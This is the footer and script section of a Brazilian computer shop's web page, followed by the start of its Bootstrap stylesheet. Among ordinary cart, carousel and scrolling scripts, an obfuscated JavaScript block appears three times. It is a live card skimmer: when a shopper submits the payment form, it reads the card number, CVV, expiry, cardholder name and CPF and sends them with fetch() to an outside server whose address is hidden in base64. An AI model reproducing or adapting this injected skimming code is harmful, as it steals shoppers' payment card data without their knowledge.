<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
				</div>


				


						
		</div>
	</div>
</div></div>
<!--/.Newslleter-->
<!--/.Newslleter-->
<footer>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-12 contatorodape">
                    <h3>Contato</h3>
                    <ul>
                        <li class="supportLi">
                            <p>Av. Orlando Ranieri, 2-45<br />
CEP: 17030-671<br />
Jardim Marambá, Bauru-SP</p>
                            <p>CNPJ: 07.013.207/0001-40</p>
                           	                                    <h4>
                                        <a class="inline" href="tel:1432039158">
                                                                                            <strong>
                                                    <i class="fa fa-phone"> </i> (14) 3203 9158                                                </strong><br>
                                                                                            <strong>
                                                    <i class="fa fa-phone"> </i> (14) 3203 4390                                                </strong><br>
                                                                                    </a>
                                    </h4>
                                                            <a href="https://wa.me/+5514998694007?text=Ol%C3%A1+estou+navegando+no+site+de+voc%C3%AAs+e+gostaria+de+tirar+algumas+d%C3%BAvidas." target="_blank" class="whats">
                                <li class="icon">
                                    <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
                                     (14) 99869-4007                                </li>
                            </a>
                            <h4 class="mail-foot"><a class="inline" href="/site/contato" style="margin-right: 8px;"> <i class="fa fa-envelope-o"> </i> <span id="linkEmail_74446"></span><script>document.getElementById('linkEmail_74446').innerHTML = 'c'+'h'+'i'+'p'+'s'+'e'+'t'+'i'+'n'+'f'+'o'+'@'+'y'+'a'+'h'+'o'+'o'+'.'+'c'+'o'+'m'+'.'+'b'+'r';</script> </a></h4>                        </li>
                    </ul>
                    
                </div>

                <div style="clear:both" class="hide visible-xs"></div>

                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-6">
                    <h3>Institucional</h3>
                    <ul class="list-unstyled footer-nav">
                        		
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Contato</a>
		</li>
			                    </ul>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-6">
                    <h3>Loja</h3>
                    <ul>
                        		
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Produtos</a>
		</li>
					
		<li class="menu-como-comprar">
			<a href="/como-comprar"  title="Como comprar" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Como comprar</a>
		</li>
					
		<li class="menu-trocas-e-devolucoes">
			<a href="/trocas-e-devolucoes"  title="Trocas e devolu&ccedil;&otilde;es" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Trocas e devoluções</a>
		</li>
					
		<li class="menu-perguntas-frequentes">
			<a href="/perguntas-frequentes"  title="Perguntas Frequentes" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Perguntas Frequentes</a>
		</li>
			                    </ul>
                </div>

                <div style="clear:both" class="hide visible-xs"></div>

                <div class="col-lg-3  col-md-3 col-sm-6 col-xs-12 ">
                    <h3>Redes sociais</h3>
                    <br/>
                    <div>
<div class="banner-codigo" style="width:262px;height:154px;"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/informaticachipset" data-width="262" data-height="154" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/informaticachipset"><a href="https://www.facebook.com/informaticachipset">Chipset Informática</a></blockquote></div></div></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#68 Like Box')
 </script>

</div>

                </div>
            </div>
            <!--/.row-->
        </div>
        <!--/.container-->
    </div>
    <!--/.footer-->

    <div class="footer-bottom">
        <div class="container">

            <p class="pull-left">Chipset Informática &copy; 2026 - Todos os direitos reservados</p>

            <div class="pull-right paymentMethodImg"><p class="p-desenvolvimento">Desenvolvimento e Hospedagem</p> <a href="https://2rs.com.br/?utm_source=rodape_site" title="2RS - Soluções em TI" target="_blank"> <img src="https://cdn.2rscms.com.br/uploads/2348/logo/logo.png" alt="2RS - Soluções em TI"> </a> </div>

        </div>
    </div>
    <!--/.footer-bottom-->
</footer>

<!-- Banner promocional -->

<!-- Default Modal -->
<div id="modal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" title="Fechar" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h4 id="modalLabel">&nbsp;</h4>
	</div>

	<div class="modal-body"></div>

	<div class="modal-footer"></div>
</div>

<!-- The Gallery as lightbox dialog, should be a child element of the document body -->
<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
    <div class="slides"></div>
    <h3 class="title">&nbsp;</h3>
    <button style="border: 0;" class="prev" title="Imagem anterior">&laquo;</button>
    <button style="border: 0;" class="next" title="Próxima imagem">&raquo;</button>
    <button style="border: 0;" class="close" title="Fechar">×</button>
    <button style="border: 0;" class="play-pause" title="Play/pause"></button>
    <ol class="indicator"></ol>
</div>

<!-- Carrinho Modal -->
<div class="modal signUpContent fade" id="carrinhoModal" tabindex="-1" role="dialog">
	<div class="modal-dialog ">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" title="Fechar" class="close" data-dismiss="modal" aria-hidden="true"> &times; </button>
				<h3 class="modal-title-site text-center">Adicionado ao carrinho</h3>
			</div>

			<div class="modal-body">
				<div id="carrinhoPopupContainer">
					
				</div>
			</div>

			<div class="modal-footer">
				<div class="buttonbar">
					<button class="carrinho-popup-voltar btn btn-block btn-stroke-dark" data-dismiss="modal" aria-hidden="true" title="Continuar comprando">
						<i class="fa fa-angle-left"></i> 
						Voltar aos produtos					</button>

					<a class="carrinho-popup-ir btn btn-block btn-stroke-dark finalizar" href="/site/carrinho/index" title="Finalizar compra">
						<i class="glyphicon glyphicon-shopping-cart"> </i> 
						Ir para o meu carrinho					</a>
				</div>
			</div>
		</div>
		<!-- /.modal-content -->
	</div>
	<!-- /.modal-dialog -->
</div>

<div class="modal fade" id="confirmSubItem" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-sm" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close" title="Fechar">
					<span aria-hidden="true">&times;</span>
				</button>

        <h4 class="modal-title">Confirmação</h4>
      </div>

      <div class="modal-body">
        <p class="text-center">
					<strong class="main-text">...</strong>
				</p>

        <p class="text-center">Deseja continuar?</p>
      </div>

      <div class="modal-footer" style="text-align:unset;">
        <button type="button" title="Sim, continuar" class="btn btn-success pull-right" id="keepDeleting">Sim, continuar</button>
        <button type="button" title="Não, alterar" class="btn btn-success" data-dismiss="modal" id="cancelDelete">Não, alterar</button>
      </div>
    </div>
  </div>
</div>


<div id="blockPage"></div>
<script>
$(document).ready(function() {

    var ttl = 1440;
    if (getParameterByName('utm_source')) {
        $.cookie('utm_source', getParameterByName('utm_source'), {path:'/', expires:ttl});
    }
    if (getParameterByName('utm_medium')) {
        $.cookie('utm_medium', getParameterByName('utm_medium'), {path:'/', expires:ttl});
    }
    if (getParameterByName('utm_campaign')) {
        $.cookie('utm_campaign', getParameterByName('utm_campaign'), {path:'/',  expires:ttl});
    }

    initFormAjaxAsync();

});
function initFormAjaxAsync() {
    var qs = getQuerystring();
    qs.page_referer = window.location.pathname;
    $('[data-formasync=1]').each(function() {
        var loadUrl = encodeURI(unescape($(this).data('loadurl')));
        loadUrl = loadUrl + ( loadUrl.indexOf('?') > -1 ? '&' : '?') + serialize(qs);
        $(this).load(loadUrl);
    });
}
</script><script>
var google_tag_params = {
ecomm_prodid: ["285"],
ecomm_pagetype: 'category',
ecomm_totalvalue: '109',
ecomm_category: 'Servidor'
};
</script>
<script>
$(function () {
    $('.footable').footable();
});
</script>

<script>
if (document.querySelectorAll('.swiper-default').length) {
    $.getScript("/scripts/SwiperLoad.js",function(){
        $(document).ready(function(){
            SwiperLoad();
            $(document).ajaxComplete(function(){
                SwiperLoad();
            });
        });
    })
}
var textOrigin;
var copyHtml;
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    if(!item.dataset['element'])
        item.addEventListener('mouseover',function(e){
            textOrigin=this.innerHTML;
            this.innerHTML=this.dataset['text']?this.dataset['text']:'Copiar';
        });
});
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    item.addEventListener('mouseout',function(e){
        if(textOrigin || copyHtml)
            this.innerHTML=textOrigin?textOrigin:copyHtml;
    });
});
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    item.addEventListener('click',function(e){
        var textCopy=this.dataset['element']?document.querySelector(this.dataset['element']).innerHTML:this.innerHTML;
        copyTextToClipboard(textCopy);
        var btnCopy=this;
        if(this.dataset['element'])
            copyHtml=btnCopy.innerHTML;
        this.innerHTML=this.dataset['textcopied']?this.dataset['textcopied']:'Copiado!';        
    });
});

(function() {
    $('.hover-cronometro').each(function(index,item){
        item=$(item);
        let boxTemporizador = item.find('.btn-cronometro');
        let btnAdd = item.find('.btn-adicionar');
        let countDownDate,
            x,
            now,
            distance,
            days,
            hours,
            minutes,
            seconds;
        
        countDownDate = new Date(item.get(0).dataset['datadesconto']).getTime();
    
        x = setInterval(function() {

            now = new Date().getTime();

            distance = countDownDate - now;

            days = Math.floor(distance / (1000 * 60 * 60 * 24));
            hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            seconds = Math.floor((distance % (1000 * 60)) / 1000);

            if (seconds <= 9) seconds = '0' + seconds;
            if (hours <= 9) hours = '0' + hours;
            if (minutes <= 9) minutes = '0' + minutes;
            (days <= 1) ? days = days + 'DIA ': days = days + 'DIAS ';

            item.find('.cronometro').html(days + hours + ":" + minutes + ":" + seconds);

            if (distance < 0) {
                clearInterval(x);
                boxTemporizador.removeClass('d-flex');
                boxTemporizador.addClass('d-none');
                btnAdd.style['display']='block';
            }
        }, 1000);
    });
})();

$(document).ready(function(){
    const menuItems = document.querySelectorAll('.ancora');
    menuItems.forEach(item => {
        item.addEventListener('click', scrollToIdOnClick);
    });
});
function getScrollTopByHref(element) {
    const id = element.getAttribute('href');
        console.log(document.querySelector(id));

    return document.querySelector(id).offsetTop?document.querySelector(id).offsetTop:document.querySelector(id).offsetParent.offsetTop;
}

function scrollToPosition(to) {
    smoothScrollTo(0, to);
}
function scrollToIdOnClick(event) {
    event.preventDefault();
    const to = getScrollTopByHref(event.currentTarget)- 80;
    scrollToPosition(to);
}
function smoothScrollTo(endX, endY, duration) {
        const startX = window.scrollX || window.pageXOffset;
        const startY = window.scrollY || window.pageYOffset;
        const distanceX = endX - startX;
        const distanceY = endY - startY;
        const startTime = new Date().getTime();

        duration = typeof duration !== 'undefined' ? duration : 400;

        // Easing function
        const easeInOutQuart = (time, from, distance, duration) => {
            if ((time /= duration / 2) < 1) return distance / 2 * time * time * time * time + from;
            return -distance / 2 * ((time -= 2) * time * time * time - 2) + from;
        };

        const timer = setInterval(function(){
            console.log('executei '+distanceY);
            console.log('executei '+startY);

            const time = new Date().getTime() - startTime;
            const newX = easeInOutQuart(time, startX, distanceX, duration);
            const newY = easeInOutQuart(time, startY, distanceY, duration);
            if (time >= duration) {
                clearInterval(timer);
            }
            console.log('executei '+newY);

            window.scroll(newX, newY);
        }, 1000 / 58); // 60 fps
    };
</script>
<script>
  function testImage(element) {
      if(element.dataset && element.dataset['src']){
        element.onerror=function(e){
          if (element.src.indexOf('.webp') < 0) {
            e.preventDefault();
            return false;
          }
          imageNotFound(e,element);
        };
        return;
      }
      var tester=new Image();
      tester.onerror=function(e){
          if (element.src.indexOf('.webp') < 0) {
            e.preventDefault();
            return false;
          }
          imageNotFound(e,element);
      };
      tester.src=element.src;
  }

  function imageNotFound(e,element) {
      element.src=element.src.replace('.webp','');
      if(element.srcset) element.srcset=element.srcset.replace(/.webp/g,'');
  }
  document.querySelectorAll("[src*=\".webp\"],[data-src*=\".webp\"]").forEach(testImage);
</script>
<!-- TagScript: owlcats-->
<script>
            $('.owl-carousel.owl-theme.olwcats').owlCarousel({
         
        
        pagination: false,
        navigation: true,
        items: 8,
        /* transitionStyle : "fade", */
        /* [This code for animation ] */
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 6],
        itemsDesktopSmall: [980, 5],
        itemsTablet: [768, 4],
        itemsMobile: [479, 3],
        })
        
        </script>
        
<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>
<!-- TagScript: WhatsApp-->
<div class="wp visible-md visible-lg">
<a href="https://web.whatsapp.com/send?phone=5514998694007&text=Ol%C3%A1%2C%20vim%20atrav%C3%A9s%20do%20seu%20site." target="_blank">
<i style="margin-top: 12px; color: #fff;" class="fa fa-whatsapp"></i>
</a>
</div>
<div class="wp hidden-md hidden-lg">
<a href="https://api.whatsapp.com/send?phone=5514998694007&text=Ol%C3%A1%2C%20vim%20atrav%C3%A9s%20do%20seu%20site." target="_blank">
<i style="margin-top: 12px; color: #fff;" class="fa fa-whatsapp"></i>
</a>
</div>































































<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>
<!-- TagScript: owl produto home-->

        <script>
            $('.owl-carousel.owl-theme.slideprodssss').owlCarousel({
         
        
        pagination: false,
        navigation: true,
        items: 4,
        /* transitionStyle : "fade", */
        /* [This code for animation ] */
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 4],
        itemsDesktopSmall: [980, 4],
        itemsTablet: [768, 4],
        itemsMobile: [479, 4],
        })
        
        </script>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    <script>
    function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/ed5adf5fc96c531b1bbac28a57aa14ae.css
body_size: 100683
content:
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,600;9..40,800&display=swap');
/*!
* Bootstrap v3.4.1 (https://getbootstrap.com/)
* Copyright 2011-2019 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.eot);src:url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.woff) format("woff"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons 